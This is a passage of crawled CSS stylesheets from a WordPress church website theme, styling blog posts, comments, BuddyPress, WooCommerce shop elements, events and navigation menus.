    margin: 0 6px 0 6px;
    padding-right: 3px;
    font-size: 14px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    font-size: 24px;
    text-transform: initial;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #857F79;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
    color: #857F79;
}

.article-img, .blog-bg {
    margin-bottom: 30px;
}

article img {
    max-width: 100%;
    height: auto !important;
}

.posts article:last-child {
    border: none !important;
}

.posts article {
    /* margin-bottom: 10px; */
    padding-bottom: 10px;
}

.navigation h2 {
    display: none;
}

.tags-links {
    border-right: 2px solid #ddd;
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

p.category {
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

.meta {
    margin: 20px 0;
    font-size: 12px;
}

code {
    white-space: normal;
}

.single-post article {
    margin-bottom: 14px;
}

.containerx {}

.containerx .children {
    margin-bottom: 70px;
}

.comments ul {
    margin: 0;
    padding: 0;
}

.comments ul li {
    list-style: none;
    margin-bottom: 15px;
}

.comments ul li span {
    float: left;
    margin-right: 30px;
}

.comments ul li .who-comment {
    margin-left: 100px;
    border: 1px solid #EEE;
    padding: 15px;
}

.children {
    margin-bottom: 30px;
}

.text-bold, .comment-reply-title {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 30px;
}

.comment-form textarea {
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.comment-form .submit {
    border: none;
    margin: 15px 0;
    display: inline-block;
    position: relative;
    outline: none;
    cursor: pointer;
    transition: all 0.3s;
    padding: 12px 18px;
    font-size: 13px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-weight: 700;
    color: #483F34;
    border-radius: 4px;
    background: #FFC55F;
}

.breadcrumbs {
    margin-top: 20px;
    /* text-transform: uppercase; */
    font-size: 13px;
}

.right .breadcrumbs {
    text-align: right;
}

.breadcrumbs.left {
    text-align: left;
}

.breadcrumbs a {
    /* text-transform: uppercase; */
}

span.bredcrumb-separator {
    margin: 0 5px;
}

.content-container {
    position: relative;
    margin-bottom: 0px;
}

.content-container footer span {
    position: absolute;
    top: -60px;
    left: 0px;
    background: #2EB267;
    padding: 5px 10px;
    color: #FFF;
}

.content-container footer span a {
    color: #FFF;
}

.align-center.edit-buttons {
    text-align: center;
    position: relative;
}

.align-center.edit-buttons span a {
    color: #FFF;
}

.align-center.edit-buttons span {
    text-align: center;
    position: absolute;
    top: 0px;
    background: #2EB267;
    color: #FFF;
    padding: 5px 10px;
}

.video-responsive {
    width: 100%;
}

.video-responsive iframe {
    width: 100%;
}

.pager .next>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-left: 8px;
}

.pager .previous>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-right: 8px;
}

.navbar-header .logo img {
    max-width: 75px;
}

.navbar-header .logo {
    vertical-align: middle;
    display: inline-block;
    position: relative;
    line-height: 60px;
}

.wpcf7-response-output.wpcf7-validation-errors {
    display: inline-block !important;
    margin: 15px !important;
    width: 95% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.type-project .content-container .post-meta-second {
    display: none;
}

.eventsItem img {
    max-width: 100%;
    height: auto !important;
}

.event-container .lead.uppercase {
    margin-bottom: 10px;
    text-transform: inherit;
    display: inline-block;
}

.event-container .items.causes {
    display: inline-block;
    margin-right: 10px;
}

.event-container .buttons.causes .button-dark {
    display: block;
    margin: -35px 0 0;
    float: right;
}

.event-container {
    background: #F9F1E6;
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    min-height: 80px;
}

.eventImg {
    position: relative;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
    margin-left: 0;
}

.tribe-events-list-widget ol {
    padding: 0;
    margin: 20px 0 0;
}

.tribe-events-list-widget ol li h4 {
    font-size: 16px;
    /* font-weight: inherit; */
    text-transform: uppercase;
    margin-bottom: 5px;
}

.tribe-events-widget-link a {
    font-size: 15px;
    font-weight: 700;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    background: #FFC55F;
    color: #333;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
}

.rank-container {
    position: absolute;
    bottom: 0px;
    color: #FFF;
}

.rank-container .rank {
    padding: 10px 15px;
    display: inline-block;
    background: #FFC55F;
}

.rank-container .rank-text {
    padding: 10px 15px;
    display: inline-block;
    background: #000;
}

.strong {
    font-weight: 600;
}

#share-buttons {
    margin: 30px 0;
}

#share-buttons i {
    font-size: 17px;
    border: 2px solid #F9F1E6;
    background: #F9F1E6;
    color: #858283;
    padding: 10px 5px 8px;
    border-radius: 3px;
    min-width: 40px;
    text-align: center;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    margin-bottom: 20px !important;
}

.entry-content h1 {
    font-size: 36px;
}

.entry-content h2 {
    font-size: 30px;
}

.entry-content h3 {
    font-size: 24px;
}

.entry-content h4 {
    font-size: 18px;
}

.entry-content h5 {
    font-size: 14px;
}

.entry-content h6 {
    font-size: 12px;
}

.navbar-custom .navbar-brand img {
    max-width: 125px;
    width: 100%;
    max-height: 50px;
}

.navbar-header .navbar-brand {
    display: table;
}

.post-password-form input[type=password] {
    width: auto;
    margin: 15px;
    background: none repeat scroll 0 0 #FFF;
    border: 1px solid #CCC;
    border-radius: 5px 5px 5px 5px;
    font-family: sans-serif;
    font-size: 13px;
    padding: 6px;
    vertical-align: middle;
}

.post-password-form input[type=submit] {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.gallery-content ul {
    padding: 0;
}

.gallery-content ul li {
    list-style: none;
}

/*-------------------------------------------------------------*/
/*  9.  Articles
/*-------------------------------------------------------------*/
article.hentry,
.widget,
.author-bio,
#respond,
#comments,
.intro-box-inner,
.comments-disabled {
    /* border-radius: 4px; */
    /* -webkit-border-radius: 4px; */
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    /* border: 1px solid #e9e9e9; */
}

article.hentry {
    /* margin-bottom: 30px; */
    /* background: #fff; */
}

article.hentry .hentry-box {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* padding: 5px; */
}

article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
    background: : #eee;
}

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.format-gallery .gallery-content {
    /* margin-right: -10px; */
    /* margin-bottom: -5px; */
}

.format-gallery .gallery-content li {
    /* width: 25%; */
    /* height: inherit; */
    /* float: left; */
}

.format-gallery .gallery-content li img {
    /* padding: 0 5px 5px 0; */
}

.entry-title {
    /* font-size: 30px; */
    /* margin-bottom: 2px; */
    /* margin-top: 0; */
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: 10px 0 0 0;
    padding-bottom: 34px;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.entry-meta, .entry-meta a {
    font-size: 14px;
    color: #999;
}

.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta>span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}

.entry-meta .published:before {
    content: '\f133';
}

.format-standard .entry-meta .format:before {
    content: '\f0f6';
}

.format-gallery .entry-meta .format:before {
    content: '\f03e';
}

.format-image .entry-meta .format:before {
    content: '\f083';
}

.format-link .entry-meta .format:before {
    content: '\f0c1';
}

.format-chat .entry-meta .format:before {
    content: '\f0e6';
}

.format-quote .entry-meta .format:before {
    content: '\f10d';
}

.format-video .entry-meta .format:before {
    content: '\f03d';
}

.format-audio .entry-meta .format:before {
    content: '\f001';
}

.format-aside .entry-meta .format:before {
    content: '\f016';
}

.entry-meta .comment-count:before {
    content: '\f0e5';
}

.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}

.entry-content a {
    /* color: #F37A5C; */
}

.read-more {
    margin: 0 !important;
}

.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */
.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.ql_wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.ql_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.ql_textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 22px;
    font-weight: bold;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ql_textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
    border: none !important;
    box-shadow: none !important;
}

.format-status .entry-media h3 {
    margin: -17px 0 0;
}

/* buddypress
-------------------------------------------------------------- */
#buddypress .activity-list .activity-content .activity-header img.avatar {
    display: none;
}

#buddypress div.activity-meta a.acomment-reply {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #FFF;
    padding: 4px 0px 4px 9px;
}

#buddypress a.bp-primary-action span, #buddypress #reply-title small a span {
    background: #000;
    color: #FFF;
    font-size: 90%;
    margin-left: 9px;
    margin-right: -1px;
    padding: 6px 5px 5px;
    border-radius: 4px;
}

#buddypress div.activity-meta a.fav {
    background-color: #F9F1E6;
    border-color: #F9F1E6;
    border-radius: 4px;
    color: #1A1A1A;
}

#buddypress div.activity-meta a.unfav {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #fff;
}

#buddypress div.activity-meta a.delete-activity, #buddypress div.activity-meta a.delete-activity-single {
    background-color: #FF5742;
    border-color: #FF5742;
    border-radius: 4px;
    color: #FFF;
}

#buddypress div#item-header ul {
    margin-bottom: 15px;
    overflow: hidden;
    padding: 0;
}

#buddypress div.activity-comments ul li {
    border: 0
}

#buddypress div#item-header div#item-actions h3 {
    margin: 0 0 5px 0;
    font-size: 14px;
}

body.activity-permalink #buddypress div.activity-comments ul li {
    border-width: 1px;
    padding: 10px;
}

#buddypress div.item-list-tabs#subnav ul li.feed {
    display: none
}

#buddypress div.item-list-tabs ul li#activity-filter-select {
    float: left;
    margin: 7px 0 0;
}

#buddypress div.item-list-tabs ul li.last select {
    max-width: 185px;
    padding: 5px 10px;
    border-radius: 4px;
    margin: 10px 0px 20px;
    background: #FFC55F;
    color: #fff;
    border: 1px solid #FFC55F;
}

#activity-filter-select label {
    display: none;
}

#buddypress ul.item-list li {
    border: 0;
}

#buddypress .activity-list li.mini {
    font-size: 80%;
    position: relative;
    padding: 15px 0 20px;
    background: #FAFAFA;
    margin-bottom: 5px;
    border: 0;
}

#buddypress form#whats-new-form textarea {
    overflow: hidden;
    width: 100%;
    padding: 5px;
    min-height: 50px;
    border: 1px solid #EEE;
    border-radius: 4px;
}

#buddypress form#whats-new-form input {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #FFF;
}

#whats-new-options {
    overflow: hidden !important;
    min-height: 60px;
    margin-bottom: 30px;
}

#buddypress form#whats-new-form #whats-new-options select {
    max-width: 200px;
    margin-top: 12px;
    padding: 5px 10px;
    background: #F9F1E6;
    color: #53504C;
    border: 1px solid #F9F1E6;
    font-size: 11px;
    border-radius: 4px;
}

#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a {
    background-color: #EEE;
    color: #3C3C3C;
    opacity: 1;
    font-weight: inherit;
    border-radius: 4px;
}

#buddypress div.activity-comments ul {
    padding: 0;
}

#buddypress div.activity-comments ul li:last-child {
    margin-bottom: 0;
    background: #FAFAFA;
    padding: 25px;
    margin-top: 10px;
}

.widget_bp_core_login_widget input[type="text"], .widget_bp_core_login_widget input[type="password"] {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #2c2c2a;
    padding: 3px 10px;
    border: 0
}

#buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: #FFC55F;
    border: 1px solid #FFC55F;
    color: #040404;
    font-size: small;
    cursor: pointer;
    outline: none;
    padding: 5px 10px;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
}

#buddypress div.dir-search {
    float: none;
    margin: 10px 0;
}

#buddypress div.activity-comments form .ac-textarea {
    background: #FFF;
    border: 1px solid #E3E3E3;
    margin-bottom: 10px;
    padding: 8px;
    border-radius: 4px;
}

.members-order-select label, .groups-order-select label {
    display: none
}

#buddypress div.item-list-tabs ul li.last {
    float: left;
    margin: 10px 0 0;
}

#buddypress div.dir-search input[type=text] {
    font-size: 90%;
    padding: 1px 15px;
    border-radius: 4px;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Contact us
	| ----------------------------------------------------------------------------------------------
	*/
#contact-map {
    height: 345px;
    background: #efefef;
}

.contact textarea {
    height: 170px;
}

.contact .btn {
    font-size: 12px;
    border-radius: 1px;
    margin-top: 20px;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #FFC55F;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.price_slider_amount .button {
    float: left;
    background-color: #FFC55F;
    color: white;
}

.price_slider_amount .button:hover {
    float: left;
    background-color: black;
    color: white;
}

.price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Woocommerce Pagination
	| ----------------------------------------------------------------------------------------------
	*/
.page-numbers {
    margin: 0 0 10px 0;
    border-radius: 0;
}

.page-numbers>li {
    display: inline-block;
    margin-left: 8px;
}

.page-numbers>li:first-child {
    margin-left: 0;
}

.page-numbers>li>a {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers>li:first-child>a,
.page-numbers>li:last-child>a {
    border-radius: 1px;
}

.page-numbers>.active>a {
    color: #7e7e7e;
    cursor: default;
}

.page-numbers>.active>a,
.page-numbers>li>a:hover {
    border-bottom-color: #FFC55F;
}

.page-numbers>li>a:hover {
    background: transparent;
}

.page-numbers .current {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers .current {
    border-bottom-color: #FFC55F;
}

.btn.btn-primary.btn-iconed>i {
    color: #fff;
    line-height: 26px;
    padding-right: 12px;
    margin-right: 12px;
    border-right: 1px solid #fff;
}

.product-info .cart>.btn {
    margin-top: 20px;
    border-radius: 3px;
    padding: 7px 16px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.product-info .text {
    margin-top: 5px;
}

.product-album .unstyled li {
    margin-right: 6px;
    margin-top: 6px;
    float: left;
}

td, th {
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: left;
}

table {
    width: 100%;
}

/* ==========================================================================
 *   Widgets
   ========================================================================== */
.widget .product_list_widget img {
    float: left;
    width: 50px;
    height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fff;
    padding: 2px;
    margin-right: 20px;
}

.widget .product_list_widget a {
    position: relative;
    top: 3px;
    color: #7e7e7e;
    display: block;
}

.widget .product_list_widget span {
    /* color: #FFC55F; */
    /* font-weight: bold; */
}

.widget .search-box {
    padding: 0;
}

.comment .woo-comment img {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.commentlist {
    padding: 0;
    border-bottom: 1px solid rgba(163, 163, 163, 0.24);
}

.comment-wrap {
    overflow: hidden;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E5E5E5;
    padding: 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    margin-bottom: 10px;
}

.comment-respond .comment-form-comment label {
    display: block;
}

.comment-form input {
    border: 1px solid;
}

.comment-form label {
    display: block;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #53504C;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.category-list {
    margin-bottom: 15px;
    position: relative;
    float: left;
    width: 100%;
}

.tagcloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #ECEAE4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #F8F7F3;
    font-size: 12px !important;
}

#widget-area .widget_text {
    min-height: 20px;
    padding: 19px;
    background-color: #F9F1E6;
    border: 0;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.added_to_cart {
    font-size: 12px;
    margin-left: 34px;
    margin-top: -23px;
}

.woocommerce h1, .woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5, .woocommerce h6 {
    color: #8C8B81;
    line-height: 32px;
    margin-bottom: 10px;
    font-size: 18px;
}

.main_tabs .panel, .related.products {
    margin-bottom: 50px;
}

.shipping_calculator select, .shipping_calculator input {
    border: 1px solid #eee;
    font-size: 14px;
    text-transform: inherit;
}

input[type="text"], input[type="email"], select {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.woocommerce .button {
    font-family: 'Montserrat';
    font-size: 12px;
    background: #FFC55F;
    line-height: 21px;
    border: 0;
    padding: 11px 10px 10px;
    color: #2C2C2A;
}

.uppercase {
    text-transform: uppercase;
}

.shopping-cart {
    margin-top: 35px;
    text-align: right;
}

.contactpage textarea {
    height: auto !important;
}

.contactpage textarea, .contactpage input[type=text], .contactpage input[type=email], .contactpage select {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.nomargin {
    margin: 0
}

.eventImg-column {
    margin-bottom: 30px;
}

@media (min-width: 1024px) {
    .peoples .eventImg {
        overflow: hidden;
        max-height: 184px;
    }

    .eventImg {}
}

@media (max-width: 992px) {
    .navbar-custom .navbar-nav>li ul.sub-menu li a {
        color: #333;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu li {
        padding: 0;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu {
        display: block;
        position: relative;
        background: none !important;
        padding: 10px 0;
        margin: 0;
        min-width: auto;
        left: inherit;
    }

    .right .breadcrumbs {
        text-align: center;
    }

    .breadcrumbs.left {
        text-align: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9
body_size: 368
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0
body_size: 26
content:
#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 25px;
    padding-bottom: 0px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
    margin: 0 0px 0 4px;
    padding-right: 3px;
    font-size: 13px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    text-transform: uppercase;
    font-size: 24px;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #333;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
}

.tribe-events-list .tribe-events-event-image {
    float: left;
    width: 100%;
    margin: 0;
}

.tribe-events-schedule {
    margin: 20px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0
body_size: -74
content:
.woocommerce-result-count,
.woocommerce-page-c .page-title,
.woocommerce-page-c .woocommerce-ordering {
    display: none;
}

.woocommerce-tabs h2,
.related h2 {
    color: #48494b;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
    letter-spacing: 0.9px;
}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    line-height: 13px;
    margin-bottom: 20px;
    font-size: 27px;
    padding: 0;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    padding: 10px 15px 9px;
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    border-radius: 4px;
    border: 2px solid #ddd;
    padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0
body_size: 1346
content:
.navbar-default .navbar-brand.text-logo {
    display: table;
    line-height: 48px;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Montserrat', Arial, sans-serif;
    color: #53504c;
}

.footer-top .widget ul li {
    list-style: none;
    border-bottom: 1px solid #666462;
    padding: 5px;
}

article.hentry {
    margin-bottom: 60px;
}

.navbar-default {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    margin-bottom: 0;
}

ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

.dropdown-menu {
    padding: 0;
    min-width: 100%;
}

.dropdown-menu>li>a {
    display: inherit;
    padding: 10px 20px;
}

@media (max-width: 767px) {
    ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

